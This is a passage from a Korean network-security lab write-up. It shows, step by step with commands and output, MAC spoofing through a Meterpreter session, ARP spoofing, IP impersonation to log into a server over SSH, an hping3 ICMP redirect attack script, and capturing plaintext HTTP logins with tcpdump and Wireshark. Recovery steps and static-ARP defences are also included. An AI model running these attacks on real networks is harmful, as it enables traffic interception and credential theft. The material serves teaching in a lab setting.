        Physical Address. . . . . . . . . : 00-0C-29-0E-30-1E  <-- 관리자의 MAC 주소를 확인한다.
        Dhcp Enabled. . . . . . . . . . . : No
        IP Address. . . . . . . . . . . . : 200.200.200.4   <-- 관리자의 IP 주소를 확인한다.
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 200.200.200.2
        DNS Servers . . . . . . . . . . . : 200.200.200.6

5. MAC 주소 변경
관리자 PC(Windows XP)의  MAC 주소를 변경한다.
레지스트리 정보 NetworkAddress 생성한다.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002bE10318}\0001

meterpreter > help reg

NetworkAddress 의 내용을 확인했더니 없어서 MAC주소를 변경하지 않았다는 것을 확인한다.
meterpreter > reg enumkey -k HKLM\\SYSTEM\\CurrentControlSet\\Control\\Class\\{4D36E972-E325-11CE-BFC1-08002bE10318}\\0001
Enumerating: HKLM\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002bE10318}\0001

  Keys (2):

	Linkage
	Ndi

  Values (27):

	BUS_TO_SCAN
	BUSTIMER
	LED0
	LED1
	LED2
	LED3
	Priority8021p
	TcpipOffload
	Characteristics
	BusType
	ComponentId
	EXTPHY
	FDUP
	MPMODE
	TP
	InfPath
	InfSection
	ProviderName
	DriverDateData
	DriverDate
	DriverVersion
	MatchingDeviceId
	DriverDesc
	NetCfgInstanceId
	MTU
	TsoEnable
	InfSectionExt

reg setval 명령어로 NetworkAddress를 생성하고 변경할 MAC 주소를 넣는다.
현재 MAC 주소: 00-0C-29-0E-30-1E
변경할 MAC 주소: 00-0C-29-0E-30-1F
meterpreter > reg setval -k HKLM\\SYSTEM\\CurrentControlSet\\Control\\Class\\{4D36E972-E325-11CE-BFC1-08002bE10318}\\0001 -v NetworkAddress -d "000C290E301f"

NetworkAddress 의 내용을 확인다.
meterpreter > reg enumkey -k HKLM\\SYSTEM\\CurrentControlSet\\Control\\Class\\{4D36E972-E325-11CE-BFC1-08002bE10318}\\0001
Enumerating: HKLM\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002bE10318}\0001

  Keys (2):

	Linkage
	Ndi

  Values (28):
    :
    :(생략)
	TsoEnable
	InfSectionExt
	NetworkAddress  <-- 생성된 NetworkAddress

reg queryval 명령어로 NetworkAddress의 내용을 확인한다.
meterpreter > reg queryval -k  HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Class\\{4D36E972-E325-11CE-BFC1-08002bE10318}\\0001 -v NetworkAddress
Key: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002bE10318}\0001
Name: NetworkAddress
Type: REG_SZ
Data: 000C290E301f  <-- 변경된 MAC 주소

MAC 주소를 확인하면 이전 MAC주소로 되어 있다.
meterpreter > ifconfig

Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1


Interface 327682
============
Name         : AMD PCNET Family PCI Ethernet Adapter - rface

Hardware MAC : 00:0c:29:0e:30:1e  <-- 1e 가 1f로 변경이 되어야 하는데 변경되지 않았다.
MTU          : 1500
IPv4 Address : 200.200.200.4
IPv4 Netmask : 255.255.255.0

관리자 PC를 재부팅한다.
meterpreter > reboot
Rebooting...
meterpreter > exit
[*] Shutting down Meterpreter...

[*] 200.200.200.4 - Meterpreter session 1 closed.  Reason: User exit

Windows XP로 로그인해서 MAC 주소를 확인하면 변경된 주소를 확인할 수 있다.
C:\>ipconfig/all

Windows IP Configuration

        Host Name . . . . . . . . . . . . : victim_winxp
        Primary Dns Suffix  . . . . . . . :
        Node Type . . . . . . . . . . . . : Broadcast
        IP Routing Enabled. . . . . . . . : No
        WINS Proxy Enabled. . . . . . . . : No

Ethernet adapter 로컬 영역 연결:

        Connection-specific DNS Suffix  . :
        Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter

        Physical Address. . . . . . . . . : 00-0C-29-0E-30-1F  <-- 변경된 MAC 주소
        Dhcp Enabled. . . . . . . . . . . : No
        IP Address. . . . . . . . . . . . : 200.200.200.4
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 200.200.200.2
        DNS Servers . . . . . . . . . . . : 200.200.200.6

6. 자신의 MAC 주소 변경
공격자 자신의 MAC주소를 관리자 PC(Windows XP)의 MAC 주소로 변경한다.
[root@kali ~]# macchanger -m 00:0c:29:0e:30:1e eth0
Current MAC:   00:0c:29:28:37:34 (VMware, Inc.)
Permanent MAC: 00:0c:29:28:37:34 (VMware, Inc.)
New MAC:       00:0c:29:0e:30:1e (VMware, Inc.)

ip a or ifconfig 로 확인하면 공격자의 MAC주소가 Victim1(Windows XP)의 이전 MAC주소로 변경된 것을 확인할 수 있다.
[root@kali ~]# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 200.200.200.3  netmask 255.255.255.0  broadcast 200.200.200.255
        inet6 fe80::3a0a:df6f:1140:3e0b  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:0e:30:1e  txqueuelen 1000  (Ethernet)
        RX packets 396  bytes 31944 (31.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 307  bytes 39053 (38.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

[root@kali ~]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:0e:30:1e brd ff:ff:ff:ff:ff:ff permaddr 00:0c:29:28:37:34
    inet 200.200.200.3/24 brd 200.200.200.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::3a0a:df6f:1140:3e0b/64 scope link noprefixroute
       valid_lft forever preferred_lft forever

7. ARP Spoofing 공격
[root@kali ~]# arpspoof2.py 4 6
>>> arp spoofing 공격 실행중 !!! <<<
arpspoof -t 200.200.200.4 200.200.200.6 > /dev/null 2>&1 &
arpspoof -t 200.200.200.6 200.200.200.4 > /dev/null 2>&1 &
fragrouter -B1 > /dev/null 2>&1

8. 가상 IP주소 추가
리눅스 NIC에 eth0:1 을 200.200.200.4로 설정한다.
[root@kali ~]# ifconfig eth0:1 200.200.200.4

[root@kali ~]# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 200.200.200.3  netmask 255.255.255.0  broadcast 200.200.200.255
        inet6 fe80::3a0a:df6f:1140:3e0b  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:0e:30:1e  txqueuelen 1000  (Ethernet)
        RX packets 614  bytes 50586 (49.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 504  bytes 74566 (72.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0:1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 200.200.200.4  netmask 255.255.255.0  broadcast 200.200.200.255
        ether 00:0c:29:0e:30:1e  txqueuelen 1000  (Ethernet)

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

9. arp cache table 확인
Victim3의 arp cache table을 확인하면 아래와 같다.
[root@victim3 ~]# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
200.200.200.2            ether   00:50:56:fa:09:53   C                     ens33
200.200.200.3            ether   00:0c:29:0e:30:1e   C                     ens33  <--
200.200.200.1            ether   00:50:56:c0:00:08   C                     ens33
200.200.200.4            ether   00:0c:29:0e:30:1e   C                     ens33  <--

10. 서버 장악
출발지 IP주소를 200.200.200.4 로 설정하고 Victim3의 서버로 접속한다.
[root@kali ~]# ssh -b 200.200.200.4 200.200.200.6
root@200.200.200.6's password:
Last failed login: Tue Mar 14 00:19:33 KST 2023 from 200.200.200.4 on ssh:notty
There was 1 failed login attempt since the last successful login.
Last login: Mon Mar 13 19:50:10 2023 from 200.200.200.4

[root@victim3 ~]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:3d:bf:69 brd ff:ff:ff:ff:ff:ff
    inet 200.200.200.6/24 brd 200.200.200.255 scope global noprefixroute ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::7319:5898:3b71:d9bd/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
[root@victim3 ~]# exit
실습> Attacker/Victim1 복구하기
Victim1(WinXP)  : 200.200.200.4 00:0c:29:0e:30:1e
Attacker(Kali)  : 200.200.200.3 00:0c:29:28:37:34
Victim3(CentOS7): 200.200.200.6 00:0c:29:3d:bf:69

1. Attacker 복구
실습이 다 끝났으면 원래의 MAC주소로 되돌린다.
사용법 : macchanger -m <MAC주소> <인터페이스명>
Attacker# macchanger -m 00:0c:29:28:37:34 eth0
Current MAC:   00:0c:29:0e:30:1e (VMware, Inc.)
Permanent MAC: 00:0c:29:28:37:34 (VMware, Inc.)
New MAC:       00:0c:29:28:37:34 (VMware, Inc.)

[root@kali ~]# arpspoof2.py 4 6
>>> arp spoofing 공격 실행중 !!! <<<
arpspoof -t 200.200.200.4 200.200.200.6 > /dev/null 2>&1 &
arpspoof -t 200.200.200.6 200.200.200.4 > /dev/null 2>&1 &
fragrouter -B1 > /dev/null 2>&1
^Cpkill -9 arpspoof
>>> arpspoof 공격 중지!!! <<<

Attacker ~# ifconfig eth0:1 down

2. Victim1 복구
cmd > ncpa.cpl > 로컬 영역 연결 > 속성 > 구성 > 고급 탭 > Network Address 에서 없음으로 변경해서 NIC 정보를 변경한다.
변경 후 조금 시간이 지난 후 확인하면 변경된 MAC 주소를 확인할 수 있다.
C:\>ncpa.cpl


C:\>ipconfig/all

Windows IP Configuration

        Host Name . . . . . . . . . . . . : victim_winxp
        Primary Dns Suffix  . . . . . . . :
        Node Type . . . . . . . . . . . . : Broadcast
        IP Routing Enabled. . . . . . . . : No
        WINS Proxy Enabled. . . . . . . . : No

Ethernet adapter 로컬 영역 연결:

        Connection-specific DNS Suffix  . :
        Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter

        Physical Address. . . . . . . . . : 00-0C-29-0E-30-1E  <-- 변경된 MAC 주소
        Dhcp Enabled. . . . . . . . . . . : No
        IP Address. . . . . . . . . . . . : 200.200.200.4
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 200.200.200.2
        DNS Servers . . . . . . . . . . . : 200.200.200.6

변경 후 통신이 잘되는지 확인한다.
C:\>ping 8.8.8.8

Pinging 8.8.8.8 with 32 bytes of data:

Reply from 8.8.8.8: bytes=32 time=38ms TTL=128
Reply from 8.8.8.8: bytes=32 time=39ms TTL=128
Reply from 8.8.8.8: bytes=32 time=38ms TTL=128
Reply from 8.8.8.8: bytes=32 time=38ms TTL=128

Ping statistics for 8.8.8.8:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 38ms, Maximum = 39ms, Average = 38ms

3. Victim3 복구
[root@victim3 ~]# iptables -P INPUT ACCEPT
[root@victim3 ~]# iptables -F
[root@victim3 ~]# iptables-save > /etc/sysconfig/iptables
[root@victim3 ~]# iptables -nL
Chain INPUT (policy ACCEPT)
target     prot opt source               destination

Chain FORWARD (policy ACCEPT)
target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
실습> ARP 정적 변경하기
!!! 주의할 점은 Gateway를 정적으로 설정해야 보안상 좋다. !!!

리눅스: arp -s IP주소 MAC주소
윈도우 XP: arp -s IP주소 MAC주소
윈도우 10&11(윈도우 7이상 부터 변경)
- arp -s IP주소 MAC주소   X
- netsh interface ip add neighbors "이더넷" IP주소 MAC주소  O

1. 리눅스 설정
ARP Spoofing 공격이 발생하지 않은 상태의 MAC주소를 확인한다.
[root@victim3 ~]# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
200.200.200.2            ether   00:50:56:fa:09:53   C                     ens33
200.200.200.3            ether   00:0c:29:28:37:34   C                     ens33
200.200.200.1            ether   00:50:56:c0:00:08   C                     ens33
200.200.200.4            ether   00:0c:29:0e:30:1e   C                     ens33

[root@victim3 ~]# arp -s 200.200.200.2 00:50:56:fa:09:53

[root@victim3 ~]# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
200.200.200.2            ether   00:50:56:fa:09:53   CM                    ens33  <-- CM이 나오면 정적으로 설정한 것이다.
200.200.200.3            ether   00:0c:29:28:37:34   C                     ens33
200.200.200.1            ether   00:50:56:c0:00:08   C                     ens33
200.200.200.4            ether   00:0c:29:0e:30:1e   C                     ens33

2. 윈도우 설정
C:\>ping 8.8.8.8

C:\>arp -a

Interface: 200.200.200.4 --- 0x20002
  Internet Address      Physical Address      Type
  200.200.200.1         00-50-56-c0-00-08     dynamic
  200.200.200.2         00-50-56-fa-09-53     dynamic

C:\>arp -s 200.200.200.1 00-50-56-c0-00-08
C:\>arp -s 200.200.200.2  00-50-56-fa-09-53

C:\>arp -a

Interface: 200.200.200.4 --- 0x20002
  Internet Address      Physical Address      Type
  200.200.200.1         00-50-56-c0-00-08     static  <-- Type 에 static이 나오면 정적으로 설정한 것이다.
  200.200.200.2         00-50-56-fa-09-53     static
실습> ARP 정적 변경하기
윈도우 XP: arp -s IP주소 MAC주소
윈도우 10&11(윈도우 7이상 부터 변경)
- arp -s IP주소 MAC주소   X
- netsh interface ip add neighbors "이더넷" IP주소 MAC주소  O

Host OS에서 Gateway를 정적으로 설정한다.

C:\Users\user>ipconfig

Windows IP 구성
   :
   :(생략)
이더넷 어댑터 이더넷:

   연결별 DNS 접미사. . . . :
   링크-로컬 IPv6 주소 . . . . : fe80::b57d:461e:601d:be64%13
   IPv4 주소 . . . . . . . . . : 192.168.20.213
   서브넷 마스크 . . . . . . . : 255.255.255.0
   기본 게이트웨이 . . . . . . : 192.168.20.1
  :
  :(생략)

C:\Users\user>netsh interface ip show neighbors "이더넷"

인터페이스 13: 이더넷


인터넷 주소                              물리적 주소   유형
--------------------------------------------  -----------------  -----------
169.254.185.178                               연결할 수 없음           연결할 수 없음
169.254.255.255                               00-00-00-00-00-00  연결할  수 없음
192.168.20.1                                  88-36-6c-c2-2f-a8  연결 가 능
192.168.20.100                                b8-97-5a-40-b0-c9  부실
192.168.20.153                                52-c2-58-ad-30-4a  부실
192.168.20.154                                70-1a-b8-39-ad-05  부실
192.168.20.155                                1e-f0-1b-76-5d-e8  부실
  :
  :(생략)

C:\Users\user>arp -a | findstr 192.168.20.1
  192.168.20.1          88-36-6c-c2-2f-a8     동적


cmd를 관리자 권한으로 실행해서 Gateway의 MAC주소를 정적으로 변경한다.
C:\Windows\system32>netsh interface ip add neighbors "이더넷" 192.168.20.1 88-36-6c-c2-2f-a8
C:\Windows\system32>arp -a | findstr 192.168.20.1
  192.168.20.1          88-36-6c-c2-2f-a8     정적


C:\Windows\system32>ping 8.8.8.8

Ping 8.8.8.8 32바이트 데이터 사용:
8.8.8.8의 응답: 바이트=32 시간=38ms TTL=111
8.8.8.8의 응답: 바이트=32 시간=46ms TTL=111
8.8.8.8의 응답: 바이트=32 시간=38ms TTL=111
8.8.8.8의 응답: 바이트=32 시간=38ms TTL=111

8.8.8.8에 대한 Ping 통계:
    패킷: 보냄 = 4, 받음 = 4, 손실 = 0 (0% 손실),
왕복 시간(밀리초):
    최소 = 38ms, 최대 = 46ms, 평균 = 40ms
실습> ICMP Redirect 공격하기
Victim1 Windows XP가 정적으로 MAC주소를 고정하면 ARP redirect 공격이 안되므로 공격자는 ICMP redirect 공격을 시도한다.
Victim1 Windows XP가 방화벽이 설정되어 있어서 ping을 막으면 공격이 안된다.

Victim1 Windows XP에서 방화벽을 모두 사용안함으로 설정하고 진행한다.

실행 -> firewall.cpl -> 방화벽 사용안함.

1. 정적 arp 설정
C:\>ping 8.8.8.8
C:\>arp -a

Interface: 200.200.200.4 --- 0x20002
  Internet Address      Physical Address      Type
  200.200.200.1         00-50-56-c0-00-08     dynamic
  200.200.200.2         00-50-56-fa-09-53     dynamic

C:\>arp -s 200.200.200.1 00-50-56-c0-00-08
C:\>arp -s 200.200.200.2  00-50-56-fa-09-53

C:\>arp -a

Interface: 200.200.200.4 --- 0x20002
  Internet Address      Physical Address      Type
  200.200.200.1         00-50-56-c0-00-08     static  <-- Type 에 static이 나오면 정적으로 설정한 것이다.
  200.200.200.2         00-50-56-fa-09-53     static

2. 공격 파일 생성
[root@kali ~]# vi icmpRedirect.sh
#!/bin/sh
# 파일명: icmpRedirect.sh
# 프로그램 설명: icmp redirect attack
# 작성자: 리눅스마스터넷

# ICMP Redirect 공격 전 (정상적인 상태)
#      200.200.200.0/24
# [Victim1]----------[Gateway]----------[Google]
#    .4                 .2               8.8.8.8

# ICMP Redirect 공격 후 (비정상적인 상태)
#      200.200.200.0/24
# [Victim1]----------[Attacker]----------[Gateway]----------[Google]
#    .4                  .3                 .2               8.8.8.8

# hping3 옵션 설명
# -1: ICMP
# -C: ICMP Type (5) Redirect
# -K: ICMP Code (1) Host
# --icmp-gw: Attacker IP address
# --icmp-ipsrc: Victim IP address
# --icmp-ipdst: Target IP address
# -a: Gateway IP address
# -c: Packet count
hping3 200.200.200.4 \
-c 1000 -1 -C 5 -K 1 \
--icmp-gw 200.200.200.3 \
--icmp-ipsrc 200.200.200.4 \
--icmp-ipdst 8.8.8.8 \
-a 200.200.200.2


#  -c  --count     packet count
#
# Mode
#   default mode     TCP
#   -0  --rawip      RAW IP mode
#   -1  --icmp       ICMP mode
#   -2  --udp        UDP mode
#   -8  --scan       SCAN mode.
#                    Example: hping --scan 1-30,70-90 -S www.target.host
#   -9  --listen     listen mode
#
# IP
#  -a  --spoof      spoof source address
#
# ICMP
#  -C  --icmptype   icmp type (default echo request)
#  -K  --icmpcode   icmp code (default 0)
#      --icmp-gw    set gateway address for ICMP redirect (default 0.0.0.0)
#
# 더 많은 ICMP의 도움말을 확인하기 위해서는 --icmp-help 옵션을 사용해야 한다.
# hping3 --icmp-help
# ICMP help:
# ICMP concerned packet options:
#  --icmp-ipver     set ip version               ( default 4 )
#  --icmp-iphlen    set ip header length         ( default IPHDR_SIZE >> 2)
#  --icmp-iplen     set ip total length          ( default real length )
#  --icmp-ipid      set ip id                    ( default random )
#  --icmp-ipproto   set ip protocol              ( default IPPROTO_TCP )
#  --icmp-ipsrc     set ip source                ( default 0.0.0.0 )
#  --icmp-ipdst     set ip destination           ( default 0.0.0.0 )
#  --icmp-srcport   set tcp/udp source port      ( default random )
#  --icmp-dstport   set tcp/udp destination port ( default random )
#  --icmp-cksum     set icmp checksum            ( default the right cksum)

[root@kali ~]# chmod 755 icmpRedirect.sh

3. 라우팅 테이블 확인

ICMP Redirect 공격 전 라우팅 테이블
C:\>route print
===========================================================================
Interface List
0x1 ........................... MS TCP Loopback interface
0x20002 ...00 0c 29 0e 30 1e ...... AMD PCNET Family PCI Ethernet Adapter - 패킷
 스케줄러 미니 포트
===========================================================================
===========================================================================
Active Routes:
Network Destination        Netmask          Gateway       Interface  Metric
          0.0.0.0          0.0.0.0    200.200.200.2   200.200.200.4       10
        127.0.0.0        255.0.0.0        127.0.0.1       127.0.0.1       1
    200.200.200.0    255.255.255.0    200.200.200.4   200.200.200.4       10
    200.200.200.4  255.255.255.255        127.0.0.1       127.0.0.1       10
  200.200.200.255  255.255.255.255    200.200.200.4   200.200.200.4       10
        224.0.0.0        240.0.0.0    200.200.200.4   200.200.200.4       10
  255.255.255.255  255.255.255.255    200.200.200.4   200.200.200.4       1
Default Gateway:     200.200.200.2
===========================================================================
Persistent Routes:
  None

tracert 로 확인한다.
C:\>tracert -d 8.8.8.8

Tracing route to 8.8.8.8 over a maximum of 30 hops

  1    <1 ms    <1 ms    <1 ms  200.200.200.2
  2     1 ms     1 ms     1 ms  192.168.20.1
  3  ^C

4. ICMP Redirect 공격

[root@kali ~]# echo 1 > /proc/sys/net/ipv4/ip_forward
[root@kali ~]# ./icmpRedirect.sh
HPING 200.200.200.4 (eth0 200.200.200.4): icmp mode set, 28 headers + 0 data bytes

5. 정보 확인
Victim1에서 라우팅 테이블을 확인한다.
C:\>route print
===========================================================================
Interface List
0x1 ........................... MS TCP Loopback interface
0x20002 ...00 0c 29 0e 30 1e ...... AMD PCNET Family PCI Ethernet Adapter - 패킷
 스케줄러 미니 포트
===========================================================================
===========================================================================
Active Routes:
Network Destination        Netmask          Gateway       Interface  Metric
          0.0.0.0          0.0.0.0    200.200.200.2   200.200.200.4       10
          8.8.8.8  255.255.255.255    200.200.200.3   200.200.200.4       1    <-- 변조된 GW정보
        127.0.0.0        255.0.0.0        127.0.0.1       127.0.0.1       1
    200.200.200.0    255.255.255.0    200.200.200.4   200.200.200.4       10
    200.200.200.4  255.255.255.255        127.0.0.1       127.0.0.1       10
  200.200.200.255  255.255.255.255    200.200.200.4   200.200.200.4       10
        224.0.0.0        240.0.0.0    200.200.200.4   200.200.200.4       10
  255.255.255.255  255.255.255.255    200.200.200.4   200.200.200.4       1
Default Gateway:     200.200.200.2
===========================================================================
Persistent Routes:
  None

외부로 ping이 되는지 확인한다.
C:\>ping 8.8.8.8

Pinging 8.8.8.8 with 32 bytes of data:

Reply from 8.8.8.8: bytes=32 time=38ms TTL=128
Reply from 8.8.8.8: bytes=32 time=39ms TTL=128
Reply from 8.8.8.8: bytes=32 time=39ms TTL=128
Reply from 8.8.8.8: bytes=32 time=39ms TTL=128

Ping statistics for 8.8.8.8:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 38ms, Maximum = 39ms, Average = 38ms

tracert로 경로를 확인하면 200.200.200.3이 1번으로 올라오는 것을 확인할 수 있다.
C:\>tracert -d 8.8.8.8

Tracing route to 8.8.8.8 over a maximum of 30 hops

  1    <1 ms    <1 ms    <1 ms  200.200.200.3   <-- 변조된 GW정보
  2    <1 ms    <1 ms    <1 ms  200.200.200.2
  3     1 ms    <1 ms    <1 ms  192.168.20.1
  4  ^C
실습> ICMP 리다이렉트 설정하기
도메인은 https로 접속
https://linuxmaster.net/login.html?userid=admin&userpw=1234
Array ( [userid] => admin [userpw] => 1234 )

IP주소는 http로 접속이 가능하다.
http://45.120.69.175/login.html?userid=admin&userpw=1234
http://45.120.69.175/login.php


1. IP주소 확인
C:\Users\user2>nslookup
Default Server:  kns.kornet.net
Address:  168.126.63.1

> linuxmaster.net
Server:  kns.kornet.net
Address:  168.126.63.1

Non-authoritative answer:
Name:    linuxmaster.net
Address:  45.120.69.175

> exit

2. 정적 arp 확인
C:\>arp -a

Interface: 200.200.200.4 --- 0x2
  Internet Address      Physical Address      Type
  200.200.200.2         00-50-56-fa-09-53     static

3. 공격 실행
icmpRedirect.sh 파일을 icmpRedirect2.sh 파일로 복사하고 수정한다.
[root@kali ~]# cp icmpRedirect.sh icmpRedirect2.sh
[root@kali ~]# vi icmpRedirect2.sh
#!/bin/sh
# 파일명: icmpRedirect2.sh
# 프로그램 설명: icmp redirect attack
# 작성자: 리눅스마스터넷

# ICMP Redirect 공격 전 (정상적인 상태)
#      200.200.200.0/24
# [Victim1]----------[Gateway]----------[Linuxmaster.net]
#    .4                 .2               45.120.69.175

# ICMP Redirect 공격 후 (비정상적인 상태)
#      200.200.200.0/24
# [Victim1]----------[Attacker]----------[Gateway]----------[Linuxmaster.net]
#    .4                  .3                 .2               45.120.69.175

# hping3 옵션 설명
# -1: ICMP
# -C: ICMP Type (5) Redirect
# -K: ICMP Code (1) Host
# --icmp-gw: Attacker IP address
# --icmp-ipsrc: Victim IP address
# --icmp-ipdst: Target IP address
# -a: Gateway IP address
# -c: Packet count
hping3 200.200.200.4 \
-c 10000 -1 -C 5 -K 1 \
--icmp-gw 200.200.200.3 \
--icmp-ipsrc 200.200.200.4 \
--icmp-ipdst 45.120.69.175 \
-a 200.200.200.2

[root@kali ~]# ./icmpRedirect2.sh
HPING 200.200.200.4 (eth0 200.200.200.4): icmp mode set, 28 headers + 0 data bytes

4. 라우팅 테이블 확인
C:\>route print
===========================================================================
Interface List
0x1 ........................... MS TCP Loopback interface
0x2 ...00 0c 29 0e 30 1e ...... AMD PCNET Family PCI Ethernet Adapter - 패킷 스
케줄러 미니 포트
===========================================================================
===========================================================================
Active Routes:
Network Destination        Netmask          Gateway       Interface  Metric
          0.0.0.0          0.0.0.0    200.200.200.2   200.200.200.4       10
    45.120.69.175  255.255.255.255    200.200.200.3   200.200.200.4       1   <-- 변조된 New Gateway
        127.0.0.0        255.0.0.0        127.0.0.1       127.0.0.1       1
    200.200.200.0    255.255.255.0    200.200.200.4   200.200.200.4       10
    200.200.200.4  255.255.255.255        127.0.0.1       127.0.0.1       10
  200.200.200.255  255.255.255.255    200.200.200.4   200.200.200.4       10
        224.0.0.0        240.0.0.0    200.200.200.4   200.200.200.4       10
  255.255.255.255  255.255.255.255    200.200.200.4   200.200.200.4       1
Default Gateway:     200.200.200.2
===========================================================================
Persistent Routes:
  None

5. 경로 확인
45.120.69.175로 가는 경로를 확인하면 200.200.200.3으로 가는 것을 확인할 수 있다.
C:\>tracert -d 45.120.69.175

Tracing route to 45.120.69.175 over a maximum of 30 hops

  1    <1 ms    <1 ms    <1 ms  200.200.200.3
  2    <1 ms     *       <1 ms  200.200.200.2
  3  ^C

6. 패킷 덤프
tcpdump로 패킷을 덤프 받는다.
[root@kali ~]# tcpdump -i eth0 port 80 -nn
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes


Victim1 WinXP에서 브라우저로 열어서 http로 접속한다.
http://45.120.69.175/login.html?userid=admin&userpw=1234
Array ( [userid] => admin [userpw] => 1234 )


01:15:26.550811 IP 200.200.200.4.1036 > 45.120.69.175.80: Flags [S], seq 1978541915, win 64240, options [mss 1460,nop,nop,sackOK], length 0
01:15:26.550883 IP 200.200.200.4.1036 > 45.120.69.175.80: Flags [S], seq 1978541915, win 64240, options [mss 1460,nop,nop,sackOK], length 0
01:15:26.554747 IP 45.120.69.175.80 > 200.200.200.4.1036: Flags [S.], seq 1536755750, ack 1978541916, win 64240, options [mss 1460], length 0
01:15:26.554749 IP 200.200.200.4.1036 > 45.120.69.175.80: Flags [.], ack 1, win 64240, length 0
01:15:26.554761 IP 200.200.200.4.1036 > 45.120.69.175.80: Flags [P.], seq 1:318, ack 1, win 64240, length 317: HTTP: GET /login.html?userid=admin&userpw=1234 HTTP/1.1
01:15:26.555062 IP 45.120.69.175.80 > 200.200.200.4.1036: Flags [.], ack 318, win 64240, length 0
01:15:26.559226 IP 45.120.69.175.80 > 200.200.200.4.1036: Flags [P.], seq 1:242, ack 318, win 64240, length 241: HTTP: HTTP/1.1 200 OK
01:15:26.663910 IP 45.120.69.175.80 > 200.200.200.4.1036: Flags [P.], seq 1:242, ack 318, win 64240, length 241: HTTP: HTTP/1.1 200 OK
01:15:26.663912 IP 200.200.200.4.1036 > 45.120.69.175.80: Flags [.], ack 242, win 63999, length 0


패킷을 덤프 받아서 loginAttack.pcap 파일로 저장한다.
[root@kali ~]# tcpdump -i eth0 -w loginAttack.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes


Victim1 WinXP에서 브라우저로 열어서 http로 접속한다.
http://45.120.69.175/login.html?userid=admin&userpw=111111
Array ( [userid] => admin [userpw] => 111111 )

^C46 packets captured
50 packets received by filter
0 packets dropped by kernel

7. 아이디/비번 확인
[root@kali ~]# mv loginAttack.pcap /home/kali/

kali 사용자에서 wireshark를 실행해서 loginAttack.pcap 파일을 불러들여서 분석한다.

GET /login.html?userid=admin&userpw=111111 HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: ko
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 45.120.69.175
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Wed, 12 Oct 2022 05:17:23 GMT
Server: Apache
Content-Length: 55
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

Array
(
    [userid] => admin
    [userpw] => 111111
)

8. 패킷 덤프
[root@kali ~]# tcpdump -i eth0 -w /home/kali/loginAttack2.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes


Victim1 WinXP에서 브라우저로 열어서 http로 접속한다.
http://45.120.69.175/login.php

아이디: test
비밀번호: test


패킷을 저장했다면 종료한다.

^C71 packets captured
74 packets received by filter
